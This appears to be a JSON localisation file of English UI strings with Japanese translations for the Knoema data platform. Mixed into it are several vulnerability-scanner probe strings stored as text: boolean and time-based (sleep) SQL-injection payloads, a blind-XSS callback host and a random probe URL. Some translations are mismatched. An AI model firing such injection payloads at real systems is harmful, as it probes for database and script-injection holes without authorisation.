{FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"ディメンションにメンバが多すぎて、一度に表示することができません。お探しの項目名のタイプを開始してください。それが小さくなり次第、選択を表示します。またはクリックしてください [ここに|href=#|class=show-full-list] すべてのメンバを表示します。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"次","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Update","Translation":"更新","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"ディメンションフィルタを使用して、視覚化するデータを選択します。+/-をクリックして要素の追加/削除を行い、それらの名前をクリックしてカテゴリ間を切り替えます。\\n","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"上記のいくつかのEメールは無効です。それらを修正して、続行してください。","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"最新情報を取得するためにこのページをフォローするには、無料でご登録ください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your browser doesn\\u0027t support SVG graphics required for Sunburst gadget. Please use the following {Link} to get additional information","Translation":"お使いのブラウザは、サンバーストガジェットに必要なSVGグラフィックスをサポートしていません。追加情報を取得するには、次の{Link}を使用して","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a date field in time dimension to use","Translation":"を使用するために、時間ディメンションでデータフィールドを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"選択を\\u003cstrong\\u003e100時系列\\u003c/strong\\u003e未満に減らすか、\\u003cstrong\\u003e選択したデータをダウンロード\\u003c/strong\\u003eして、さらに調査します。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Gadget Bin is Empty, Please add gadgets to Bin and then try to Import the gadgets from Bin to Presentation.","Translation":"ガジェットのビンが空です。ビンにガジェットを追加した後に、ビンからプレゼンテーションにガジェットをインポートしてみてください。","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"購読","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"ダウンロード","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"データアラート","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"（任意）追加コメント","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"プレビュー [On|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Marker","Translation":"マーカー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"トピック","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"表示されていません","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"You have unsaved changes.","Translation":"保存していない変更があります。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"地域","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":"不透明度","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level","Translation":"\\u003cb\\u003eShift\\u003c/b\\u003eを使用して連続する範囲を選択します。フィルターで\\u003cb\\u003e*, **, ***\\u003c/b\\u003eなどを使用し、第1、第2、第3レベルのすべてのメンバーを選択します","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":"グラフの種類","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"範囲","IsDisabled":false},{"Scope":"~/Js/Market/market.js","Text":"Me","Translation":"私","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset srtucture has changed. Automatic update is not available.","Translation":"[x]データセット構造が変更されました。自動更新は使用できません。","IsDisabled":true},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"キーワードを言い換えたり、同義語を使用してみてください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"視覚化データを別のダッシュボードレポートにリンクします","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"以下に関する最も人気のあるデータセット：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Selected","Translation":"選択しました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"申し訳ありません。現在のクロスデータセットガジェットには、並べ替えは現在使用できません。","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"最終四半期","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"あなたの現在の選択はバブルチャートをサポートしていません。{gadgetType}を表示するために、左側のパネルの既存の選択を選択するかクリアして、新しい選択を追加するか、新しい選択と交換してください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"商品","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"この視覚化データをブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"行","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The field passed is invalid.","Translation":"渡されたフィールドが無効です。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Calculation","Translation":"計算の追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"逆順","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":"{key}を押し続けると複数の頻度を選択できます","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red alert","Translation":"非常警報","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Key indicators","Translation":"主要指標","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"パブリックセグメント","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"開始日","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":"共有リンク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"列に","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Islamic and Gregorian calendar cannot be used in the same visualization.","Translation":"イスラム歴とグレゴリオ暦に基づいたデータセットは、同じ視覚化データで使用することはできません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"説明","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"オン","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new topic","Translation":"新しいトピックの作成","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"番号を入力","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.","Translation":"少なくとも{singleForm}を1つ指定してください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"この時系列をブックマークするには、無料登録してください。","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"確認用のリクエストをお受けいたしました。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Secondary source","Translation":"二次ソース","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"行ストライプ","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":"のみ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Select download format from options available below:","Translation":"以下の利用できるオプションからダウンロード形式を選択します：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"ジオコーディングを削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"選択された時間のメンバは、マップの下の時間バーに表示されます。別の方法として、次のことができます：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":"グローバルオプションに戻る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" the members of this dimension.","Translation":"このディメンションのメンバ。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an integer greater than 1 as moving average argument.","Translation":"移動平均の引数として、1より大きい整数を入力してください。","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"ご質問等はございますか？　","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Select all","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use","Translation":"ディメンション向けの軸（X / Y / R（オプション））のメンバを選択 {DimensionName}選択を検証して使用してください\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change Password","Translation":"パスワードの変更","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Rejected","Translation":"拒否されました","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete this data alert?","Translation":"このデータアラートを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"You can set only one frequency","Translation":"1つの周波数のみを設定することができます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"ディメンション用の表示リストに、1つより多くの項目は置けません。システムは、最初の項目のみを考慮に入れます。選択を変更するか、 [折り畳む|href=#|class=fold-dimension] このディメンションのメンバを変更してください。\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"次","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"価格","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"日付","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"現在のプレースホルダは、幅が最小しきい値を下回るため、縦方向に分割することはできません。\\u003cbr\\u003e\\u003cstrong\\u003e分割するには、クリックしてドラッグしてプレースホルダのサイズを拡大します\\u003c/strong\\u003e。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":"場所","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":"変更の検索文字列を表示するメンバがありません。","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"データ","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Accept","Translation":"受け入れる","IsDisabled":false},{"Scope":"~/Js/Atlas/compare.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"データ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with email above is current owner.","Translation":"上記のEメールを持つユーザーは、現在の所有者です。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the time series is not found","Translation":"タイムシリーズが見つからないため、類似したシリーズを取得することができません","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"プレースホルダの分割","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"ガジェットの削除","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Choose dataset","Translation":"データセットの選択","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Delete subtopic","Translation":"サブトピックの削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"ボーダー","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"検索","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"メンバーはすべてデータを持っています。縮小するものが何もありません。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Choose indicators that you want to collect in this {singleForm}","Translation":"この{singleForm}で収集したい指標を選択してください","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft PowerPoint (PPTX)","Translation":"マイクロソフトパワーポイント（PPTX）","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Supported languages","Translation":"サポートされる言語","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"太字","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Next","Translation":"次","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"フィルタを適用する","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"短過ぎます","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"ギャラリー\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Show date:","Translation":"日付を表示：","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"シリーズについて","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"展開","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Columns","Translation":"列に","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]緑","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"このページには、以下にエクスポートすることができない要素が含まれています： {FileType} 正確に\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"名前を編集","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Find","Translation":"検索","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"様々なKnoema Data Briefについて[もっと詳しく知る|href=/data-brief|target=_blank]。","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"自動","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Please select at least one user to change content roles","Translation":"コンテンツ役割を変更するには、少なくともユーザーを1名選択してください","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":" エクスポート","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"示す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"これで新しいレポートをすぐに作成し、国、指標、期間など、ご興味のあるものに焦点を当てることができるようになりました。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"できるだけ簡潔にクエリを作成してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"treemaps will be ignored","Translation":"ツリーマップは無視されます","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"データセットを選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"データなし","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Upload has 